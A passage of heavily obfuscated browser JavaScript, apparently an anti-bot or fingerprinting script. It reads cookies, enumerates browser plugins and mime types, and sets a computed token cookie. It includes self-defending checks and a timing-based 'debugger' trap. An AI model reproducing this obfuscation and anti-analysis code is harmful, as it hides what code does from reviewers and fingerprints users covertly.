_0x511e82+_0x3b90ea;},'\x54\x4b\x43':function _0x300ffc(_0x43188b,_0x3df0b6){return _0x43188b+_0x3df0b6;},'\x6a\x44\x56':function _0x2b2764(_0x3af113,_0x55e7ec){return _0x3af113(_0x55e7ec);},'\x76\x6f\x7a':function _0x1f8a16(_0x458a51,_0x44fd84){return _0x458a51+_0x44fd84;},'\x56\x65\x63':function _0x9ac913(_0x54fc02,_0x4cd93d){return _0x54fc02+_0x4cd93d;},'\x51\x6b\x65':function _0x4facf9(_0x2e1fdf,_0x1a0469){return _0x2e1fdf(_0x1a0469);},'\x74\x4d\x50':function _0xf738df(_0x336923){return _0x336923();},'\x64\x47\x64':function _0x574146(_0x2c8404,_0xb932b0){return _0x2c8404==_0xb932b0;},'\x4f\x53\x77':function _0x231232(_0x39ad7a,_0x39166f){return _0x39ad7a(_0x39166f);},'\x53\x42\x64':function _0x3dad56(_0x5694d3,_0x17c6eb){return _0x5694d3(_0x17c6eb);},'\x49\x58\x65':function _0x1ed8d3(_0x389eeb,_0x3d5c10){return _0x389eeb!==_0x3d5c10;},'\x65\x71\x62':function _0x59c2b3(_0x2af967,_0x211690){return _0x2af967==_0x211690;},'\x64\x6d\x58':function _0x2e7437(_0x334c33,_0x18bbf6){return _0x334c33/_0x18bbf6;},'\x52\x48\x41':function _0x3e4725(_0x16324e,_0x155464){return _0x16324e!==_0x155464;},'\x76\x4f\x59':function _0x171565(_0x161948,_0xbe19f3){return _0x161948+_0xbe19f3;},'\x4c\x6f\x6f':function _0x653797(_0x40499,_0x27198f){return _0x40499<_0x27198f;},'\x78\x4d\x4c':function _0x391338(_0x31fe26,_0xe13932){return _0x31fe26+_0xe13932;},'\x73\x78\x56':function _0x53925a(_0xe0d08a,_0x4c3615){return _0xe0d08a<_0x4c3615;}};var _0x588d0d=this[_0x6bb8('0x0', '\x5a\x6f\x69\x41')];var _0x19e996=_0x588d0d[_0x6bb8('0x1', '\x6e\x64\x7a\x28')];var _0x1e9737='';var _0x3c8f80='';if(_0x3867f7[_0x6bb8('0x2', '\x78\x5e\x21\x6e')](typeof _0x588d0d[_0x6bb8('0x3', '\x64\x26\x77\x50')],_0x6bb8('0x4', '\x37\x39\x71\x62'))){_0x1e9737=_0x588d0d[_0x6bb8('0x5', '\x78\x5e\x21\x6e')];_0x3c8f80=_0x1e9737[_0x6bb8('0x6', '\x6d\x33\x76\x61')];}var _0x1c89fa=_0x588d0d[_0x6bb8('0x7', '\x70\x6f\x76\x36')];var _0x1c9188=_0x588d0d[_0x6bb8('0x8', '\x6d\x33\x76\x61')];var _0x532e46=new _0x588d0d[_0x6bb8('0x9', '\x4b\x65\x32\x31')]()[_0x6bb8('0xa', '\x31\x43\x77\x42')]();var _0x3f6221='';function _0x4334f5(_0x15e242){var _0x26143f=_0x6bb8('0xb', '\x52\x58\x65\x7a');var _0x25380f,_0x3f9d9b,_0x7e8641;var _0x2fed8c,_0x191f2b,_0x22a5e8;_0x7e8641=_0x15e242[_0x6bb8('0xc', '\x69\x25\x4f\x51')];_0x3f9d9b=0x0;_0x25380f='';while(_0x3867f7[_0x6bb8('0xd', '\x64\x26\x77\x50')](_0x3f9d9b,_0x7e8641)){var _0x57a510=_0x6bb8('0xe', '\x37\x39\x71\x62')[_0x6bb8('0xf', '\x23\x46\x25\x56')]('\x7c'),_0x19739f=0x0;while(!![]){switch(_0x57a510[_0x19739f++]){case'\x30':_0x25380f+=_0x26143f[_0x6bb8('0x10', '\x62\x6f\x67\x33')](_0x3867f7[_0x6bb8('0x11', '\x23\x36\x37\x48')](_0x3867f7[_0x6bb8('0x12', '\x51\x72\x76\x44')](_0x3867f7[_0x6bb8('0x13', '\x5a\x46\x44\x59')](_0x2fed8c,0x3),0x4),_0x3867f7[_0x6bb8('0x14', '\x49\x66\x59\x44')](_0x191f2b,0xf0)>>0x4));continue;case'\x31':_0x25380f+=_0x26143f[_0x6bb8('0x15', '\x69\x25\x4f\x51')](_0x3867f7[_0x6bb8('0x16', '\x64\x26\x77\x50')](_0x3867f7[_0x6bb8('0x17', '\x50\x48\x36\x44')](_0x191f2b,0xf)<<0x2,_0x3867f7[_0x6bb8('0x18', '\x73\x4c\x36\x50')](_0x3867f7[_0x6bb8('0x19', '\x78\x5e\x21\x6e')](_0x22a5e8,0xc0),0x6)));continue;case'\x32':_0x191f2b=_0x15e242[_0x6bb8('0x1a', '\x38\x29\x5d\x6a')](_0x3f9d9b++);continue;case'\x33':if(_0x3867f7[_0x6bb8('0x1b', '\x62\x6f\x67\x33')](_0x3f9d9b,_0x7e8641)){_0x25380f+=_0x26143f[_0x6bb8('0x1c', '\x64\x26\x77\x50')](_0x3867f7[_0x6bb8('0x1d', '\x6d\x40\x61\x66')](_0x2fed8c,0x2));_0x25380f+=_0x26143f[_0x6bb8('0x1e', '\x47\x2a\x43\x40')](_0x3867f7[_0x6bb8('0x1f', '\x23\x36\x37\x48')](_0x3867f7[_0x6bb8('0x20', '\x62\x6f\x67\x33')](_0x2fed8c,0x3),0x4));_0x25380f+='\x3d\x3d';break;}continue;case'\x34':_0x25380f+=_0x26143f[_0x6bb8('0x21', '\x5a\x46\x44\x59')](_0x3867f7[_0x6bb8('0x22', '\x51\x72\x76\x44')](_0x22a5e8,0x3f));continue;case'\x35':_0x2fed8c=_0x3867f7[_0x6bb8('0x23', '\x50\x48\x36\x44')](_0x15e242[_0x6bb8('0x24', '\x23\x36\x37\x48')](_0x3f9d9b++),0xff);continue;case'\x36':if(_0x3867f7[_0x6bb8('0x25', '\x31\x43\x77\x42')](_0x3f9d9b,_0x7e8641)){_0x25380f+=_0x26143f[_0x6bb8('0x21', '\x5a\x46\x44\x59')](_0x3867f7[_0x6bb8('0x26', '\x47\x2a\x43\x40')](_0x2fed8c,0x2));_0x25380f+=_0x26143f[_0x6bb8('0x1e', '\x47\x2a\x43\x40')](_0x3867f7[_0x6bb8('0x27', '\x5e\x46\x43\x48')](_0x3867f7[_0x6bb8('0x28', '\x38\x29\x5d\x6a')](_0x2fed8c,0x3)<<0x4,_0x3867f7[_0x6bb8('0x29', '\x4b\x65\x32\x31')](_0x3867f7[_0x6bb8('0x2a', '\x6c\x76\x2a\x73')](_0x191f2b,0xf0),0x4)));_0x25380f+=_0x26143f[_0x6bb8('0x2b', '\x4e\x4d\x24\x4d')](_0x3867f7[_0x6bb8('0x2c', '\x73\x70\x28\x50')](_0x3867f7[_0x6bb8('0x2d', '\x5d\x71\x41\x77')](_0x191f2b,0xf),0x2));_0x25380f+='\x3d';break;}continue;case'\x37':_0x22a5e8=_0x15e242[_0x6bb8('0x2e', '\x31\x43\x77\x42')](_0x3f9d9b++);continue;case'\x38':_0x25380f+=_0x26143f[_0x6bb8('0x2f', '\x6d\x40\x61\x66')](_0x3867f7[_0x6bb8('0x30', '\x5e\x46\x43\x48')](_0x2fed8c,0x2));continue;}break;}}return _0x25380f;}function _0x1d518a(_0x4ea8b3){var _0x51f94d=_0x14dde0(this,function(){var _0x2b9c49=function(){return'\x64\x65\x76';},_0xdcb9e5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f3fcf=function(){var _0x3607ce=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3607ce['\x74\x65\x73\x74'](_0x2b9c49['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f37ab=function(){var _0x53ee13=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ee13['\x74\x65\x73\x74'](_0xdcb9e5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52acfa=function(_0x31ec0d){var _0x10a451=~-0x1>>0x1+0xff%0x0;if(_0x31ec0d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10a451)){_0x278d3c(_0x31ec0d);}};var _0x278d3c=function(_0x55436){var _0x21b4be=~-0x4>>0x1+0xff%0x0;if(_0x55436['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x21b4be){_0x52acfa(_0x55436);}};if(!_0x1f3fcf()){if(!_0x4f37ab()){_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52acfa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x51f94d();var _0x482571={'\x54\x42\x72':function _0x412e75(_0x1b5344,_0x3028cf){return _0x3867f7[_0x6bb8('0x31', '\x6c\x76\x2a\x73')](_0x1b5344,_0x3028cf);}};return function(_0x21411e){_0x3f6221+=_0x21411e;return _0x482571[_0x6bb8('0x32', '\x69\x25\x4f\x51')](_0x4ea8b3,_0x21411e);};}function _0x1f9b4e(){var _0x46646c={'\x4f\x6f\x76':function _0x10cc3c(_0x17dc74,_0x5837c3){return _0x17dc74<_0x5837c3;},'\x49\x6d\x57':function _0x58b886(_0xd971b2,_0x396c99){return _0xd971b2+_0x396c99;},'\x6b\x73\x58':function _0x3a8027(_0x38ea9f){return _0x38ea9f();}};var _0x1967a4=_0x6bb8('0x33', '\x70\x6f\x76\x36')[_0x6bb8('0x34', '\x5d\x71\x41\x77')]('\x7c'),_0x18e12b=0x0;while(!![]){switch(_0x1967a4[_0x18e12b++]){case'\x30':var _0x5649e3=new _0x588d0d[_0x6bb8('0x35', '\x6b\x6e\x41\x69')](_0x6bb8('0x36', '\x31\x43\x77\x42'));continue;case'\x31':var _0x19a1a8=new _0x588d0d[_0x6bb8('0x37', '\x78\x5e\x29\x64')]();continue;case'\x32':for(var _0x2c8aa3=0x0;_0x46646c[_0x6bb8('0x38', '\x25\x4e\x77\x6b')](_0x2c8aa3,_0x3b0368[_0x6bb8('0x39', '\x65\x51\x78\x55')]);_0x2c8aa3++){var _0x4242b4=_0x3b0368[_0x2c8aa3][_0x6bb8('0x3a', '\x6d\x40\x61\x66')](0x0,_0x3b0368[_0x2c8aa3][_0x6bb8('0x3b', '\x68\x5d\x55\x61')]('\x3d'));var _0x3140e2=_0x3b0368[_0x2c8aa3][_0x6bb8('0x3c', '\x6c\x76\x2a\x73')](_0x46646c[_0x6bb8('0x3d', '\x6d\x33\x76\x61')](_0x3b0368[_0x2c8aa3][_0x6bb8('0x3e', '\x51\x72\x76\x44')]('\x3d'),0x1),_0x3b0368[_0x2c8aa3][_0x6bb8('0x3f', '\x31\x67\x77\x36')]);if(_0x5649e3[_0x6bb8('0x40', '\x64\x26\x77\x50')](_0x4242b4)){_0x19a1a8[_0x19a1a8[_0x6bb8('0x41', '\x51\x72\x76\x44')]]=_0x3140e2;}}continue;case'\x33':_0x46646c[_0x6bb8('0x42', '\x78\x5e\x29\x64')](_0x330b3c);continue;case'\x34':var _0x3b0368=_0x19e996[_0x6bb8('0x43', '\x37\x39\x71\x62')][_0x6bb8('0x44', '\x73\x4c\x36\x50')]('\x3b');continue;case'\x35':return _0x19a1a8;continue;}break;}}function _0x1f1f28(_0x32d0b5){var _0x5d3f2f={'\x68\x4c\x6a':function _0x5136a6(_0x1aeb2c,_0x256059){return _0x1aeb2c+_0x256059;},'\x64\x71\x58':function _0x1e5717(_0x1d2e7a,_0x5ed988){return _0x1d2e7a(_0x5ed988);},'\x7a\x49\x53':function _0x178fde(_0xd0fdf3){return _0xd0fdf3();},'\x76\x4a\x52':function _0x47c0f0(_0x5a514b,_0x381c4a){return _0x5a514b<_0x381c4a;},'\x69\x4f\x59':function _0xd75d7(_0x2e531b,_0x2b23f9){return _0x2e531b%_0x2b23f9;},'\x4c\x59\x62':function _0xc0cc42(_0x113ee9,_0x3c47cc,_0x8cf3cc,_0x33cdc1){return _0x113ee9(_0x3c47cc,_0x8cf3cc,_0x33cdc1);},'\x49\x70\x55':function _0x322929(_0x885fdd,_0x19025b){return _0x885fdd-_0x19025b;},'\x56\x41\x72':function _0x4ec673(_0x5a3b00){return _0x5a3b00();},'\x61\x74\x42':function _0x15707a(_0x1b71af){return _0x1b71af();},'\x63\x59\x42':function _0x401a73(_0x481121,_0x1b9ef0){return _0x481121(_0x1b9ef0);},'\x4f\x4d\x6d':function _0x32712e(_0x221516,_0x568ca6){return _0x221516+_0x568ca6;},'\x47\x46\x6e':function _0x1d6330(_0x1cd8b8,_0x3cc1a9,_0x22c25d){return _0x1cd8b8(_0x3cc1a9,_0x22c25d);},'\x78\x65\x44':function _0x14bce9(_0x425592,_0x1b9890){return _0x425592-_0x1b9890;}};var _0x4b47c6=_0x6bb8('0x45', '\x50\x48\x36\x44')[_0x6bb8('0x46', '\x49\x66\x59\x44')]('\x7c'),_0x1a74a2=0x0;while(!![]){switch(_0x4b47c6[_0x1a74a2++]){case'\x30':var _0xb77f51='\x67\x70\xad\xdc\x33\x05\x01\xeb';var _0x83c340='';var _0x4f108a='';for (var _0x3f7514=0x0;_0x3f7514<0x6;_0x3f7514++){_0x83c340+=_0xb77f51[_0x3f7514];}for (var _0x7d7699=0x6;_0x7d7699<_0xb77f51['\x6c\x65\x6e\x67\x74\x68'];_0x7d7699++){_0x4f108a+=_0xb77f51[_0x7d7699];}var _0xbc96bc='\x23\x20\xf8\x6c\x71\x0c\x2c\x0b';var _0x575ba8=0x2;var _0xce044f=0x0;var _0x72526c=[];for(var _0xe778a2=0x0;_0xe778a2<_0xbc96bc['\x6c\x65\x6e\x67\x74\x68'];_0xe778a2++){_0x72526c['\x70\x75\x73\x68'](_0xe778a2);}var _0x46ea2f=_0x72526c.map(function(_0xca101d){return (_0x72526c[_0xca101d]%_0x575ba8)?'':_0xbc96bc[_0xca101d];})['\x6a\x6f\x69\x6e']('');var _0xe350d9=_0x72526c.map(function(_0x9d3375){return (_0x72526c[_0x9d3375]%_0x575ba8)?_0xbc96bc[_0x9d3375]:'';})['\x6a\x6f\x69\x6e']('');var _0xfe046d=[];for(var _0x62a566=0x0;_0x62a566<_0x46ea2f['\x6c\x65\x6e\x67\x74\x68']+_0xe350d9['\x6c\x65\x6e\x67\x74\x68'];_0x62a566++){_0xfe046d['\x70\x75\x73\x68'](_0x62a566);}var _0x374243=_0xfe046d.map(function(_0x9c1648){return _0x9c1648%_0x575ba8==_0xce044f?_0x46ea2f[_0x9c1648/_0x575ba8]:_0xe350d9[_0x9c1648/_0x575ba8|_0xce044f];})['\x6a\x6f\x69\x6e']('');var _0xe8acd3=_0x6bb8('0x48', _0x374243);continue;case'\x31':for(var _0x596a6f=0x0;_0x596a6f<_0x3d791f[_0x6bb8('0x49', '\x68\x5d\x55\x61')];_0x596a6f++){_0x52326a[_0x596a6f]=_0x5d3f2f[_0x6bb8('0x4a', '\x6a\x35\x42\x6c')](_0x40378d,_0x5d3f2f[_0x6bb8('0x4b', '\x23\x46\x25\x56')](_0x32d0b5,_0x3d791f[_0x596a6f]));}continue;case'\x32':_0xbb86[_0x6bb8('0x4c', '\x49\x66\x59\x44')](btoa(_0x32d0b5));continue;case'\x33':var _0x4aca29=_0x52326a[_0x6bb8('0x4d', '\x38\x29\x5d\x6a')]();continue;case'\x34':var _0x3d791f=_0x5d3f2f[_0x6bb8('0x4e', '\x6d\x40\x61\x66')](_0x1f9b4e);continue;case'\x35':var _0x13e386=0x6;continue;case'\x36':var _0x32ebf3='';continue;case'\x37':var _0x5bf00e=_0x53f0cd;continue;case'\x38':for(var _0x596a6f=0x0;_0x5d3f2f[_0x6bb8('0x4f', '\x31\x67\x77\x36')](_0x596a6f,_0xe8acd3[_0x6bb8('0x50', '\x47\x2a\x43\x40')]);_0x596a6f++){_0x32ebf3+=(_0xe8acd3[_0x6bb8('0x51', '\x70\x6f\x76\x36')](_0x596a6f)+_0x4aca29[_0x6bb8('0x52', '\x5a\x59\x4a\x6c')](_0x5d3f2f[_0x6bb8('0x53', '\x23\x36\x37\x48')](_0x596a6f,_0x4aca29[_0x6bb8('0x54', '\x6c\x76\x2a\x73')])))[_0x6bb8('0x55', '\x69\x25\x4f\x51')](0x10);}continue;case'\x39':var _0x53f0cd=_0x6bb8('0x56', '\x47\x2a\x43\x40');continue;case'\x31\x30':while(--_0x13e386){_0x53f0cd=_0x5d3f2f[_0x6bb8('0x57', '\x78\x5e\x21\x6e')](_0x53f0cd[_0x6bb8('0x58', '\x73\x70\x28\x50')](0x1),_0x53f0cd[0x0]);}continue;case'\x31\x31':while(--_0x5d50e0){_0x5bf00e=_0x5bf00e[_0x6bb8('0x59', '\x6e\x64\x7a\x28')](0x1)+_0x5bf00e[0x0];}continue;case'\x31\x32':_0x5d3f2f[_0x6bb8('0x5a', '\x51\x72\x76\x44')](_0x3e82db,_0x6bb8('0x5b', '\x50\x48\x36\x44'),_0x50dc39,0x14);continue;case'\x31\x33':var _0x5d50e0=_0x5d3f2f[_0x6bb8('0x5c', '\x49\x39\x67\x28')](_0x53f0cd[_0x6bb8('0x5d', '\x64\x26\x77\x50')],0x4);continue;case'\x31\x34':var _0x52326a=new _0x588d0d[_0x6bb8('0x5e', '\x62\x6f\x67\x33')](_0x3d791f[_0x6bb8('0x3f', '\x31\x67\x77\x36')]);continue;case'\x31\x35':_0x5d3f2f[_0x6bb8('0x5f', '\x31\x43\x77\x42')](_0x330b3c);continue;case'\x31\x36':_0xbb86[_0x6bb8('0x60', '\x49\x66\x59\x44')]();continue;case'\x31\x37':_0x5d3f2f[_0x6bb8('0x61', '\x49\x66\x59\x44')](_0x330b3c);continue;case'\x31\x38':_0x50dc39=_0x5d3f2f[_0x6bb8('0x62', '\x5a\x59\x4a\x6c')](btoa,_0x5d3f2f[_0x6bb8('0x63', '\x73\x70\x28\x50')](_0x5d3f2f[_0x6bb8('0x64', '\x73\x4c\x36\x50')](_0x5d3f2f[_0x6bb8('0x65', '\x64\x26\x77\x50')](_0x5d3f2f[_0x6bb8('0x66', '\x6c\x76\x2a\x73')](_0x5d3f2f[_0x6bb8('0x67', '\x73\x70\x28\x50')](_0x6bb8,_0x5d3f2f[_0x6bb8('0x68', '\x6d\x33\x76\x61')](_0xbb86[_0x6bb8('0x69', '\x65\x72\x76\x78')],0x1),_0xe8acd3[_0x6bb8('0x6a', '\x31\x43\x77\x42')](0x0,0x5)),_0x6bb8('0x6b', '\x38\x29\x5d\x6a')),_0x4aca29),_0x6bb8('0x6c', '\x44\x23\x46\x24')),_0x32ebf3));continue;case'\x31\x39':var _0x50dc39;continue;}break;}}function _0x40378d(_0x4b76f1){var _0x399d8f=0x0;for(var _0x3f17b7=0x0;_0x3867f7[_0x6bb8('0x6d', '\x73\x4c\x36\x50')](_0x3f17b7,_0x4b76f1[_0x6bb8('0x6e', '\x5a\x6f\x69\x41')]);_0x3f17b7++){_0x399d8f+=_0x4b76f1[_0x6bb8('0x6f', '\x73\x4c\x36\x50')](_0x3f17b7);}_0x3867f7[_0x6bb8('0x70', '\x5a\x46\x44\x59')](_0x330b3c);return _0x399d8f;}function _0x3e82db(_0x5c22be,_0x43857e,_0x9a2f9e){var _0x4c8346='';if(_0x9a2f9e){var _0x1567f4=new _0x588d0d[_0x6bb8('0x71', '\x61\x47\x62\x5b')]();_0x1567f4[_0x6bb8('0x72', '\x38\x29\x5d\x6a')](_0x3867f7[_0x6bb8('0x73', '\x69\x25\x4f\x51')](_0x1567f4[_0x6bb8('0x74', '\x62\x6f\x67\x33')](),_0x3867f7[_0x6bb8('0x75', '\x21\x54\x66\x6f')](_0x9a2f9e,0x3e8)));var _0x4c8346=_0x3867f7[_0x6bb8('0x76', '\x49\x66\x59\x44')](_0x6bb8('0x77', '\x5d\x71\x41\x77'),_0x1567f4[_0x6bb8('0x78', '\x21\x54\x66\x6f')]());}_0x19e996[_0x6bb8('0x79', '\x5b\x4d\x31\x71')]=_0x3867f7[_0x6bb8('0x7a', '\x23\x46\x25\x56')](_0x3867f7[_0x6bb8('0x7b', '\x23\x46\x25\x56')](_0x3867f7[_0x6bb8('0x7c', '\x6c\x76\x2a\x73')](_0x5c22be,'\x3d'),_0x43857e),_0x4c8346)+_0x6bb8('0x7d', '\x6d\x33\x76\x61');}function _0x5ac6be(){var _0x46a024={'\x4c\x72\x44':function _0x5d99a8(_0x128463,_0x4942f7){return _0x3867f7[_0x6bb8('0x7e', '\x38\x29\x5d\x6a')](_0x128463,_0x4942f7);},'\x78\x51\x56':function _0x312887(_0x4c5b59,_0x2c6667){return _0x4c5b59+_0x2c6667;},'\x6b\x43\x64':function _0x1bef07(_0xcc6199,_0xcbf381){return _0x3867f7[_0x6bb8('0x7f', '\x6e\x64\x7a\x28')](_0xcc6199,_0xcbf381);},'\x79\x41\x73':function _0x2f3cdd(_0x2e0da8,_0x5aa6c5){return _0x3867f7[_0x6bb8('0x80', '\x50\x48\x36\x44')](_0x2e0da8,_0x5aa6c5);},'\x48\x6b\x48':function _0x32e168(_0x3bd1bc,_0x5183ee){return _0x3867f7[_0x6bb8('0x81', '\x44\x23\x46\x24')](_0x3bd1bc,_0x5183ee);}};function _0x3f8fe2(_0x297bec){if(_0x46a024[_0x6bb8('0x82', '\x23\x36\x37\x48')](_0x46a024[_0x6bb8('0x83', '\x52\x58\x65\x7a')]('',_0x46a024[_0x6bb8('0x84', '\x51\x72\x76\x44')](_0x297bec,_0x297bec))[_0x6bb8('0x39', '\x65\x51\x78\x55')],0x1)||_0x46a024[_0x6bb8('0x85', '\x49\x66\x59\x44')](_0x46a024[_0x6bb8('0x86', '\x5a\x6f\x69\x41')](_0x297bec,0x14),0x0)){(function(){}[_0x6bb8('0x87', '\x78\x5e\x29\x64')](_0x6bb8('0x88', '\x68\x5d\x55\x61'))());}else{(function(){}[_0x6bb8('0x89', '\x6b\x6e\x41\x69')](_0x6bb8('0x8a', '\x73\x4c\x36\x50'))());}return _0x3f8fe2(++_0x297bec);}try{return _0x3867f7[_0x6bb8('0x8b', '\x25\x4e\x77\x6b')](_0x3f8fe2,0x0);}catch(_0x31736b){}};function _0x330b3c(){if(_0x3867f7[_0x6bb8('0x8c', '\x5a\x46\x44\x59')](_0x3867f7[_0x6bb8('0x8d', '\x6b\x6e\x41\x69')](new _0x588d0d[_0x6bb8('0x8e', '\x38\x29\x5d\x6a')]()[_0x6bb8('0x8f', '\x78\x5e\x21\x6e')](),_0x532e46),0x1f4)){_0x3867f7[_0x6bb8('0x90', '\x4b\x65\x32\x31')](_0x5ac6be);}}function _0x183f25(_0x418479){var _0x383714='';var _0x3e6d01=_0x6bb8('0x91', '\x49\x39\x67\x28');var _0xb1be39='';var _0x39fb87='';for(var _0x2b5518=0x0;_0x3867f7[_0x6bb8('0x92', '\x61\x47\x62\x5b')](_0x2b5518,0x8);_0x2b5518++){_0xb1be39+=_0x3e6d01[_0x2b5518];}for(var _0x3b4c38=0x8;_0x3867f7[_0x6bb8('0x93', '\x41\x58\x61\x24')](_0x3b4c38,_0x3e6d01[_0x6bb8('0x94', '\x49\x66\x59\x44')]);_0x3b4c38++){_0x39fb87+=_0x3e6d01[_0x3b4c38];}var _0x22d6e4=new Array();for(var _0x53bb9e=0x0;_0x3867f7[_0x6bb8('0x95', '\x23\x36\x37\x48')](_0x53bb9e,_0x418479[_0x6bb8('0x96', '\x73\x70\x28\x50')]);_0x53bb9e++){var _0x479bc2=_0x418479[_0x53bb9e][0x0];var _0x51b13d=_0x418479[_0x53bb9e][0x2];switch(_0x418479[_0x53bb9e][0x1]){case _0x6bb8('0x97', '\x4b\x65\x32\x31'):try{if(_0x3867f7[_0x6bb8('0x98', '\x26\x5a\x33\x38')](typeof _0x3867f7[_0x6bb8('0x99', '\x6e\x64\x7a\x28')](_0x51b13d),_0x6bb8('0x9a', '\x49\x66\x59\x44'))){_0x22d6e4[_0x22d6e4[_0x6bb8('0x9b', '\x39\x61\x6c\x72')]]=_0x3867f7[_0x6bb8('0x9c', '\x51\x72\x76\x44')](_0x1c9188,_0x479bc2+_0x6bb8('0x9d', '\x68\x5d\x55\x61'));}else{_0x22d6e4[_0x22d6e4[_0x6bb8('0x9e', '\x5d\x46\x6c\x74')]]=_0x3867f7[_0x6bb8('0x9f', '\x70\x6f\x76\x36')](_0x1c9188,_0x3867f7[_0x6bb8('0xa0', '\x31\x67\x77\x36')](_0x479bc2,_0x6bb8('0xa1', '\x38\x29\x5d\x6a')));}}catch(_0x3c301f){_0x22d6e4[_0x22d6e4[_0x6bb8('0xc', '\x69\x25\x4f\x51')]]=_0x3867f7[_0x6bb8('0xa2', '\x50\x48\x36\x44')](_0x1c9188,_0x3867f7[_0x6bb8('0xa3', '\x50\x48\x36\x44')](_0x479bc2,_0x6bb8('0xa4', '\x44\x23\x46\x24')));}break;case _0x6bb8('0xa5', '\x6d\x33\x76\x61'):try{try{_0x383714=_0x3867f7[_0x6bb8('0xa6', '\x51\x72\x76\x44')](_0x51b13d);if(_0x3867f7[_0x6bb8('0xa7', '\x41\x58\x61\x24')](typeof _0x383714,_0x6bb8('0xa8', '\x5d\x46\x6c\x74'))){_0x22d6e4[_0x22d6e4[_0x6bb8('0xa9', '\x5b\x4d\x31\x71')]]=_0x1c9188(_0x479bc2+_0x6bb8('0xaa', '\x38\x29\x5d\x6a'));}else if(_0x3867f7[_0x6bb8('0x80', '\x50\x48\x36\x44')](_0x383714,null)){_0x22d6e4[_0x22d6e4[_0x6bb8('0xab', '\x6d\x33\x76\x61')]]=_0x3867f7[_0x6bb8('0xac', '\x39\x61\x6c\x72')](_0x1c9188,_0x3867f7[_0x6bb8('0xad', '\x5e\x46\x43\x48')](_0x479bc2,_0x6bb8('0xae', '\x44\x23\x46\x24')));}else{_0x22d6e4[_0x22d6e4[_0x6bb8('0x96', '\x73\x70\x28\x50')]]=_0x3867f7[_0x6bb8('0xaf', '\x21\x54\x66\x6f')](_0x1c9188,_0x3867f7[_0x6bb8('0xb0', '\x78\x5e\x21\x6e')](_0x3867f7[_0x6bb8('0xb1', '\x49\x66\x59\x44')](_0x479bc2,'\x3d'),_0x383714[_0x6bb8('0xb2', '\x64\x26\x77\x50')]()));}}catch(_0x3e7742){_0x22d6e4[_0x22d6e4[_0x6bb8('0xb3', '\x4a\x21\x48\x61')]]=_0x3867f7[_0x6bb8('0xb4', '\x49\x39\x67\x28')](_0x1c9188,_0x3867f7[_0x6bb8('0xb5', '\x31\x67\x77\x36')](_0x479bc2,_0x6bb8('0xb6', '\x6d\x33\x76\x61')));break;}break;}catch(_0x4025fc){_0x22d6e4[_0x22d6e4[_0x6bb8('0xb7', '\x21\x54\x66\x6f')]]=_0x3867f7[_0x6bb8('0xb8', '\x4a\x21\x48\x61')](_0x1c9188,_0x3867f7[_0x6bb8('0xb9', '\x5d\x46\x6c\x74')](_0x479bc2,'\x3d')+_0x4025fc);}break;case _0x6bb8('0xba', '\x6b\x6e\x41\x69'):try{var _0x35f735=[];try{_0x51055b=_0x35f735[_0x6bb8('0xbb', '\x44\x23\x46\x24')]('\x69');}catch(_0x521ae3){_0x22d6e4[_0x22d6e4[_0x6bb8('0xbc', '\x4e\x4d\x24\x4d')]]=_0x1c9188(_0x6bb8('0xbd', '\x39\x61\x6c\x72'));break;}try{var _0x1407fe=_0x1c89fa[_0x6bb8('0xbe', '\x64\x26\x77\x50')][_0x6bb8('0xbf', '\x49\x39\x67\x28')];if(_0x3867f7[_0x6bb8('0xc0', '\x6e\x64\x7a\x28')](_0x1407fe,0x0)||_0x1407fe==null){_0x22d6e4[_0x22d6e4[_0x6bb8('0xc1', '\x41\x58\x61\x24')]]=_0x3867f7[_0x6bb8('0xc2', '\x6d\x33\x76\x61')](_0x1c9188,_0x6bb8('0xc3', '\x23\x46\x25\x56'));break;}}catch(_0x580cff){_0x22d6e4[_0x22d6e4[_0x6bb8('0x50', '\x47\x2a\x43\x40')]]=_0x1c9188(_0x6bb8('0xc4', '\x68\x23\x4e\x43'));break;}for(var _0x51055b=0x0;_0x51055b<_0x1c89fa[_0x6bb8('0xc5', '\x49\x66\x59\x44')][_0x6bb8('0xc6', '\x62\x6f\x67\x33')];_0x51055b++){var _0x492364=_0x6bb8('0xc7', '\x68\x56\x54\x72')[_0x6bb8('0xc8', '\x26\x5a\x33\x38')]('\x7c'),_0x3d3b1c=0x0;while(!![]){switch(_0x492364[_0x3d3b1c++]){case'\x30':if(_0x3867f7[_0x6bb8('0xc9', '\x68\x23\x4e\x43')](_0x35f735[_0x6bb8('0xca', '\x52\x58\x65\x7a')](_0x4b6c7e),0x0)){_0x35f735[_0x6bb8('0xcb', '\x52\x58\x65\x7a')](_0x4b6c7e);}continue;case'\x31':if(typeof _0x1c89fa[_0x6bb8('0xcc', '\x39\x61\x6c\x72')][_0x51055b]===_0x6bb8('0xcd', '\x38\x29\x5d\x6a')){_0x22d6e4[_0x22d6e4[_0x6bb8('0xce', '\x26\x5a\x33\x38')]]=_0x1c9188(_0x6bb8('0xcf', '\x6d\x40\x61\x66'));break;}continue;case'\x32':var _0x4b6c7e=_0x6bb8('0xd0', '\x6a\x35\x42\x6c');continue;case'\x33':if(typeof _0x1fe051===_0x6bb8('0xd1', '\x64\x26\x77\x50')){_0x4b6c7e=_0x6bb8('0xd2', '\x78\x5e\x21\x6e');}else if(_0x3867f7[_0x6bb8('0xd3', '\x68\x56\x54\x72')](_0x1fe051[_0x6bb8('0xd4', '\x78\x5e\x21\x6e')]('\x2e')[_0x6bb8('0xd5', '\x5a\x59\x4a\x6c')],0x1)){_0x4b6c7e=_0x1fe051[_0x6bb8('0xd6', '\x68\x56\x54\x72')]('\x2e')[_0x6bb8('0xd7', '\x5a\x59\x4a\x6c')]();}continue;case'\x34':var _0x1fe051=_0x1c89fa[_0x6bb8('0xd8', '\x5a\x6f\x69\x41')][_0x51055b][_0x6bb8('0xd9', 